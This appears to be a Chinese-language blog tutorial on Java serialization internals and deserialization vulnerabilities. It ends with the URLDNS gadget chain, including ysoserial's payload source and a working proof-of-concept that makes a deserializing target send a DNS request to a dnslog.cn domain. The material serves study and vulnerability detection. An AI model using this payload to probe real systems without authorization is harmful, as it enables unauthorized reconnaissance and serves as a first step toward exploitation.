介绍
java序列化指把java对象转换为字节序列的过程便于保存到内存或文件当中,也可实现持久化存储,反序列化即把字节序列回复为java对象的过程
序列化和反序列化的实现
相关方法
ObjectOutputStream 类的 writeObject() 方法可以实现序列化。按 Java 的标准约定是给文件一个 .ser 扩展名
ObjectInputStream 类的 readObject() 方法用于反序列化
前提
实现java.io.Serializable接口才可以被反序列化,而且所有属性必须是可序列化的(transient 关键字修饰的属性除外,不参与序列化过程)
序列化大致流程
writeObjext()
public final void writeObject(Object obj) throws IOException {
if (enableOverride) {
writeObjectOverride(obj);
return;
}
try {
writeObject0(obj, false);
} catch (IOException ex) {
if (depth == 0) {
writeFatalException(ex);
}
throw ex;
}
}
在writeObject0(obj,false);执行了序列化操作,我们跟进此函数
private void writeObject0(Object obj, boolean unshared)
throws IOException
{
boolean oldMode = bout.setBlockDataMode(false);
depth++;
try {
// handle previously written and non-replaceable objects
int h;
if ((obj = subs.lookup(obj)) == null) {
writeNull();
return;
} else if (!unshared && (h = handles.lookup(obj)) != -1) {
writeHandle(h);
return;
} else if (obj instanceof Class) {
writeClass((Class) obj, unshared);
return;
} else if (obj instanceof ObjectStreamClass) {
writeClassDesc((ObjectStreamClass) obj, unshared);
return;
}
// check for replacement object
Object orig = obj;
Class<?> cl = obj.getClass();
ObjectStreamClass desc;
for (;;) {
// REMIND: skip this check for strings/arrays?
Class<?> repCl;
desc = ObjectStreamClass.lookup(cl, true);
if (!desc.hasWriteReplaceMethod() ||
(obj = desc.invokeWriteReplace(obj)) == null ||
(repCl = obj.getClass()) == cl)
{
break;
}
cl = repCl;
}
if (enableReplace) {
Object rep = replaceObject(obj);
if (rep != obj && rep != null) {
cl = rep.getClass();
desc = ObjectStreamClass.lookup(cl, true);
}
obj = rep;
}
// if object replaced, run through original checks a second time
if (obj != orig) {
subs.assign(orig, obj);
if (obj == null) {
writeNull();
return;
} else if (!unshared && (h = handles.lookup(obj)) != -1) {
writeHandle(h);
return;
} else if (obj instanceof Class) {
writeClass((Class) obj, unshared);
return;
} else if (obj instanceof ObjectStreamClass) {
writeClassDesc((ObjectStreamClass) obj, unshared);
return;
}
}
// remaining cases
if (obj instanceof String) {
writeString((String) obj, unshared);
} else if (cl.isArray()) {
writeArray(obj, desc, unshared);
} else if (obj instanceof Enum) {
writeEnum((Enum<?>) obj, desc, unshared);
} else if (obj instanceof Serializable) {
writeOrdinaryObject(obj, desc, unshared);
} else {
if (extendedDebugInfo) {
throw new NotSerializableException(
cl.getName() + "\n" + debugInfoStack.toString());
} else {
throw new NotSerializableException(cl.getName());
}
}
} finally {
depth--;
bout.setBlockDataMode(oldMode);
}
}
通过调用look方法查找类的描述信息,获取其对象和对象的各个属性信息
判断 obj 的类型去执行序列化操作,如果为class类型则执行writeClass方法并返回,如果为ObjectStreamClass 类型则执行writeClassDesc方法等等,其最终结果都是往流中写入不同类型的对象
反序列化大致流程
ObjectInputStream的构造函数
public ObjectInputStream(InputStream in) throws IOException {
verifySubclass();
bin = new BlockDataInputStream(in);
handles = new HandleTable(10);
vlist = new ValidationList();
serialFilter = ObjectInputFilter.Config.getSerialFilter();
enableOverride = false;
readStreamHeader();
bin.setBlockDataMode(true);
}
其实和序列化所进行的操作差不多,我们继续跟进到readStreamHeader()
protected void readStreamHeader()
throws IOException, StreamCorruptedException
{
short s0 = bin.readShort();
short s1 = bin.readShort();
if (s0 != STREAM_MAGIC || s1 != STREAM_VERSION) {
throw new StreamCorruptedException(
String.format("invalid stream header: %04X%04X", s0, s1));
}
}
通过读取序列化流中的序列版本和序列化协议检测头部信息是否有效,若无效则会抛出异常
public final Object readObject()
throws IOException, ClassNotFoundException
{
if (enableOverride) {
return readObjectOverride();
}
// if nested read, passHandle contains handle of enclosing object
int outerHandle = passHandle;
try {
Object obj = readObject0(false);
handles.markDependency(outerHandle, passHandle);
ClassNotFoundException ex = handles.lookupException(passHandle);
if (ex != null) {
throw ex;
}
if (depth == 0) {
vlist.doCallbacks();
}
return obj;
} finally {
passHandle = outerHandle;
if (closed && depth == 0) {
clear();
}
}
}
还是一样的检测判断类型
Object obj = readObject0(false);
跟进
private Object readObject0(boolean unshared) throws IOException {
boolean oldMode = bin.getBlockDataMode();
if (oldMode) {
int remain = bin.currentBlockRemaining();
if (remain > 0) {
throw new OptionalDataException(remain);
} else if (defaultDataEnd) {
/*
* Fix for 4360508: stream is currently at the end of a field
* value block written via default serialization; since there
* is no terminating TC_ENDBLOCKDATA tag, simulate
* end-of-custom-data behavior explicitly.
*/
throw new OptionalDataException(true);
}
bin.setBlockDataMode(false);
}
byte tc;
while ((tc = bin.peekByte()) == TC_RESET) {
bin.readByte();
handleReset();
}
depth++;
totalObjectRefs++;
try {
switch (tc) {
case TC_NULL:
return readNull();
case TC_REFERENCE:
return readHandle(unshared);
case TC_CLASS:
return readClass(unshared);
case TC_CLASSDESC:
case TC_PROXYCLASSDESC:
return readClassDesc(unshared);
case TC_STRING:
case TC_LONGSTRING:
return checkResolve(readString(unshared));
case TC_ARRAY:
return checkResolve(readArray(unshared));
case TC_ENUM:
return checkResolve(readEnum(unshared));
case TC_OBJECT:
return checkResolve(readOrdinaryObject(unshared));
case TC_EXCEPTION:
IOException ex = readFatalException();
throw new WriteAbortedException("writing aborted", ex);
case TC_BLOCKDATA:
case TC_BLOCKDATALONG:
if (oldMode) {
bin.setBlockDataMode(true);
bin.peek(); // force header read
throw new OptionalDataException(
bin.currentBlockRemaining());
} else {
throw new StreamCorruptedException(
"unexpected block data");
}
case TC_ENDBLOCKDATA:
if (oldMode) {
throw new OptionalDataException(true);
} else {
throw new StreamCorruptedException(
"unexpected end of block data");
}
default:
throw new StreamCorruptedException(
String.format("invalid type code: %02X", tc));
}
} finally {
depth--;
bin.setBlockDataMode(oldMode);
}
}
识别类型:从二进制流中读取下一个字节(即 TC_OBJECT, TC_STRING 等标记)
分发逻辑: 通过一个巨大的 switch 语句,根据读到的标记,决定调用哪个具体的方法去还原数据(比如读到 TC_OBJECT 就去调 readOrdinaryObject)
维护状态: 处理引用重置(TC_RESET)和递归深度,确保对象图(Object Graph)能正确还原
漏洞成因
序列化和反序列化本身并不存在问题。但当输入的反序列化的数据可被用户控制,那么攻击者即可通过构造恶意输入,让反序列化产生非预期的对象,在此过程中执行构造的任意代码
Demo
import java.io.*;
public class People implements Serializable {
private String name;
private int age;
// 构造函数
public People(String name, int age) {
this.name = name;
this.age = age;
}
// Getter 和 Setter 方法
public String getName() {
return name;
}
public void setName(String name) {
this.name = name;
}
public int getAge() {
return age;
}
public void setAge(int age) {
this.age = age;
}
@Override
public String toString() {
return "People{name='" + name + "', age=" + age + "}";
}
public static void main(String[] args) {
// 创建 People 对象
People person = new People("empty", 30);
try {
// 序列化:将对象写入文件
FileOutputStream fileOut = new FileOutputStream("people.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(person);
out.close();
fileOut.close();
System.out.println("Serialized data is saved in people.ser");
// 反序列化:从文件读取对象
FileInputStream fileIn = new FileInputStream("people.ser");
ObjectInputStream in = new ObjectInputStream(fileIn);
People deserializedPerson = (People) in.readObject();
in.close();
fileIn.close();
System.out.println("Deserialized object: " + deserializedPerson);
} catch (IOException | ClassNotFoundException e) {
e.printStackTrace();
}
}
}

可以看到toString方法自动触发,和php中触发差不多
分析
FileOutputStream fileOut = new FileOutputStream("people.ser");
ObjectOutputStream out = new ObjectOutputStream(fileOut);
out.writeObject(person);
out.close();
fileOut.close();
System.out.println("Serialized data is saved in people.ser");
序列化的过程
FileOutputStream:首先,创建一个FileOutputStream对象,用于指定序列化文件people.ser。这个文件将存储序列化后的对象数据ObjectOutputStream:然后,创建ObjectOutputStream对象,它用于将对象写入输出流。通过它可以将对象序列化为字节流writeObject(person):调用ObjectOutputStream的writeObject()方法将person对象序列化并写入文件people.ser中。此时,person对象的所有属性(包括name和age)会被转化为字节并保存到文件中- 关闭流:在完成序列化操作后,调用
out.close()和fileOut.close()关闭流,释放资源
序列化完成后,你会在程序所在目录中看到一个 people.ser 文件,其中包含了 person 对象的字节数据
反序列化过程
FileInputStream fileIn = new FileInputStream("people.ser");
ObjectInputStream in = new ObjectInputStream(fileIn);
People deserializedPerson = (People) in.readObject();
in.close();
fileIn.close();
System.out.println("Deserialized object: " + deserializedPerson);
FileInputStream:创建一个 FileInputStream 对象,指定文件 people.ser,这是你之前保存的序列化对象的文件
ObjectInputStream:然后,创建 ObjectInputStream 对象,用于从文件中读取字节流并反序列化为原来的对象
readObject():调用 ObjectInputStream 的 readObject() 方法,从文件中读取字节流并将其转换回原始对象。返回值是 Object 类型,所以需要强制转换成 People 类型
关闭流:反序列化后,调用 in.close() 和 fileIn.close() 关闭输入流
Serializable接口
Serializable 是java提供的标记接口,位于java.io包中,但是这个接口并没有任何内容(没有定义任何方法),它只是作为一个序列化能力的标识,意味着任何实现该接口的对象都可以实现序列化和反序列化的操作
只有实现了Serializable或者Externalizable接口的类的对象才能被序列化为字节序列(不是则会抛出异常)
public interface Serializable {
}
如果我们删除接口会报错

- 如果该类的父类没有实现序列化接口,那么就需要提供无参构造函数来重新创建对象
- 一个实现序列化接口的子类是可以被序列化的
- 静态成员变量不能被序列化(因为序列化是针对对象属性的,而静态成员变量是属于类本身的)
- transient标识的对象成员变量不参与序列化
针对如果该类的父类没有实现序列化接口,那么就需要提供无参构造函数来重新创建对象给出
import java.io.Serializable;
public class Animal {
private String color;
public Animal() {//没有无参构造将会报错
System.out.println("调用 Animal 无参构造");
}
public Animal(String color) {
this.color = color;
System.out.println("调用 Animal 有 color 参数的构造");
}
@Override
public String toString() {
return "Animal{" +
"color='" + color + '\'' +
'}';
}
}
import java.io.Serializable;
public class BlackCat extends Animal implements Serializable {
private static final long serialVersionUID = 1L;
private String name;
public BlackCat() {
super();
System.out.println("调用黑猫的无参构造");
}
public BlackCat(String color, String name) {
super(color);
this.name = name;
System.out.println("调用黑猫有 color 参数的构造");
}
@Override
public String toString() {
return "BlackCat{" +
"name='" + name + '\'' +super.toString() +'\'' +
'}';
}
}
import java.io.*;
public class SuperMain {
private static final String FILE_PATH = "./super.bin";
public static void main(String[] args) throws Exception {
serializeAnimal();
deserializeAnimal();
}
private static void serializeAnimal() throws Exception {
BlackCat black = new BlackCat("black", "我是黑猫");

System.out.println("序列化前:"+black.toString());
System.out.println("=================开始序列化================");
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream(FILE_PATH));
oos.writeObject(black);
oos.flush();
oos.close();
}
private static void deserializeAnimal() throws Exception {
System.out.println("=================开始反序列化================");
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FILE_PATH));
BlackCat black = (BlackCat) ois.readObject();
ois.close();
System.out.println(black);
}
}
URLDNS链
作为最基础的一条链子,仅仅发送一个DNS请求
利用java内置类构造,对第三方没有任何依赖
可以通过DNS请求得知是否存在反序列化漏洞
package ysoserial.payloads;
import java.io.IOException;
import java.net.InetAddress;
import java.net.URLConnection;
import java.net.URLStreamHandler;
import java.util.HashMap;
import java.net.URL;
import ysoserial.payloads.annotation.Authors;
import ysoserial.payloads.annotation.Dependencies;
import ysoserial.payloads.annotation.PayloadTest;
import ysoserial.payloads.util.PayloadRunner;
import ysoserial.payloads.util.Reflections;
/**
* A blog post with more details about this gadget chain is at the url below:
* https://blog.paranoidsoftware.com/triggering-a-dns-lookup-using-java-deserialization/
*
* This was inspired by Philippe Arteau @h3xstream, who wrote a blog
* posting describing how he modified the Java Commons Collections gadget
* in ysoserial to open a URL. This takes the same idea, but eliminates
* the dependency on Commons Collections and does a DNS lookup with just
* standard JDK classes.
*
* The Java URL class has an interesting property on its equals and
* hashCode methods. The URL class will, as a side effect, do a DNS lookup
* during a comparison (either equals or hashCode).
*
* As part of deserialization, HashMap calls hashCode on each key that it
* deserializes, so using a Java URL object as a serialized key allows
* it to trigger a DNS lookup.
*
* Gadget Chain:
* HashMap.readObject()
* HashMap.putVal()
* HashMap.hash()
* URL.hashCode()
*
*
*/
@SuppressWarnings({ "rawtypes", "unchecked" })
@PayloadTest(skip = "true")
@Dependencies()
@Authors({ Authors.GEBL })
public class URLDNS implements ObjectPayload<Object> {
public Object getObject(final String url) throws Exception {
//Avoid DNS resolution during payload creation
//Since the field <code>java.net.URL.handler</code> is transient, it will not be part of the serialized payload.
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url, handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;
}
public static void main(final String[] args) throws Exception {
PayloadRunner.run(URLDNS.class, args);
}
/**
* <p>This instance of URLStreamHandler is used to avoid any DNS resolution while creating the URL instance.
* DNS resolution is used for vulnerability detection. It is important not to probe the given URL prior
* using the serialized object.</p>
*
* <b>Potential false negative:</b>
* <p>If the DNS name is resolved first from the tester computer, the targeted server might get a cache hit on the
* second resolution.</p>
*/
static class SilentURLStreamHandler extends URLStreamHandler {
protected URLConnection openConnection(URL u) throws IOException {
return null;
}
protected synchronized InetAddress getHostAddress(URL u) {
return null;
}
}
}
URLDNS利用链路
Gadget Chain:
HashMap.readObject()
HashMap.putVal()
HashMap.hash()
Url.hashCode()
我们知道反序列化的方法是read0bject,但是只有HashMap这一个方法,我们跟进他
这边我们跟进到HashMap
private void readObject(ObjectInputStream s)
throws IOException, ClassNotFoundException {
ObjectInputStream.GetField fields = s.readFields();
// Read loadFactor (ignore threshold)
float lf = fields.get("loadFactor", 0.75f);
if (lf <= 0 || Float.isNaN(lf))
throw new InvalidObjectException("Illegal load factor: " + lf);
lf = Math.clamp(lf, 0.25f, 4.0f);
HashMap.UnsafeHolder.putLoadFactor(this, lf);
reinitialize();
s.readInt(); // Read and ignore number of buckets
int mappings = s.readInt(); // Read number of mappings (size)
if (mappings < 0) {
throw new InvalidObjectException("Illegal mappings count: " + mappings);
} else if (mappings == 0) {
// use defaults
} else if (mappings > 0) {
double dc = Math.ceil(mappings / (double)lf);
int cap = ((dc < DEFAULT_INITIAL_CAPACITY) ?
DEFAULT_INITIAL_CAPACITY :
(dc >= MAXIMUM_CAPACITY) ?
MAXIMUM_CAPACITY :
tableSizeFor((int)dc));
float ft = (float)cap * lf;
threshold = ((cap < MAXIMUM_CAPACITY && ft < MAXIMUM_CAPACITY) ?
(int)ft : Integer.MAX_VALUE);
// Check Map.Entry[].class since it's the nearest public type to
// what we're actually creating.
SharedSecrets.getJavaObjectInputStreamAccess().checkArray(s, Map.Entry[].class, cap);
@SuppressWarnings({"rawtypes","unchecked"})
Node<K,V>[] tab = (Node<K,V>[])new Node[cap];
table = tab;
// Read the keys and values, and put the mappings in the HashMap
for (int i = 0; i < mappings; i++) {
@SuppressWarnings("unchecked")
K key = (K) s.readObject();
@SuppressWarnings("unchecked")
V value = (V) s.readObject();
putVal(hash(key), key, value, false, false);
}
}
}
在readobject中还会调用到putVal()
但是他内部又会调用hash(key)跟进hash()
static final int hash(Object key) {
int h;
return (key == null) ? 0 : (h = key.hashCode()) ^ (h >>> 16);
}
可以看到还会接着调用到hashCode()函数,继续跟进
这个调用了key.hashCode(),这里key是可控的,实际就是URL类重写的hashCode()方法
实际就是到了java.net.URL继续跟进
public synchronized int hashCode() {
if (hashCode != -1)
return hashCode;
hashCode = handler.hashCode(this);
return hashCode;
}
可以看到当hashCode不等于-1时,会调用handler.hashCode()返回hashCode
继续跟进
protected int hashCode(URL u) {
int h = 0;
// Generate the protocol part.
String protocol = u.getProtocol();
if (protocol != null)
h += protocol.hashCode();
// Generate the host part.
InetAddress addr = getHostAddress(u);
if (addr != null) {
h += addr.hashCode();
} else {
String host = u.getHost();
if (host != null)
h += host.toLowerCase(Locale.ROOT).hashCode();
}
// Generate the file part.
String file = u.getFile();
if (file != null)
h += file.hashCode();
// Generate the port part.
if (u.getPort() == -1)
h += getDefaultPort();
else
h += u.getPort();
// Generate the ref part.
String ref = u.getRef();
if (ref != null)
h += ref.hashCode();
return h;
}
其中getHostAddress(u)解析域名,所以接着跟进
synchronized InetAddress getHostAddress() {
if (hostAddress != null) {
return hostAddress;
}
if (host == null || host.isEmpty()) {
return null;
}
try {
hostAddress = InetAddress.getByName(host);
} catch (UnknownHostException | SecurityException ex) {
return null;
}
return hostAddress;
}
getByName 方法会执行 DNS 查找,解析主机名为对应的 IP 地址,会发送DNS请求,至此链子就结束
总结
这时候我们基本已经审完了,来梳理一下,大致就是调用URL的hashCode方法,从而调用hashCode进行计算,key重写hashCode方法,那么计算逻辑就是使用key的hashCode方法,所以我们可以将URL对象作为key传入到hashMap中,如果要调用hashCode方法,就必须让URL的hashCode的值为-1,因此我们可以利用反射在运行状态中操作hashCode
构造exp
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.net.URL;
public class URLDNSTest {
public static void main(String[] args) throws Exception {
// 目标恶意域名
String maliciousDomain = "bwzb26.dnslog.cn"; // 改为你希望攻击的域名
// 创建一个URL对象
URL url = new URL("http://" + maliciousDomain);
// 获取 URL 类的 hashCode 字段
Class c = url.getClass();
Field hashCode = c.getDeclaredField("hashCode");
// 允许修改 private 字段
hashCode.setAccessible(true);
// 将 hashCode 设置为 1,防止在插入 HashMap 时访问 DNS
hashCode.set(url, 1);
// 创建一个 HashMap 并将 URL 作为 key 放入
HashMap<URL, Integer> map = new HashMap<>();
map.put(url, 1);
// 将 hashCode 设置为 -1,强制触发 hashCode 方法访问 DNS
hashCode.set(url, -1);
// 序列化 HashMap 对象
serialize(map);
// 反序列化 HashMap 对象,触发 DNS 查询
unserialize("exploitPayload.txt");
}
// 序列化方法,将对象保存到文件
public static void serialize(Object object) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("exploitPayload.txt"));
oos.writeObject(object);
oos.close();
}
// 反序列化方法,从文件恢复对象
public static void unserialize(String filename) throws Exception {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
ois.readObject(); // 恢复对象
ois.close();
}
}


泰裤辣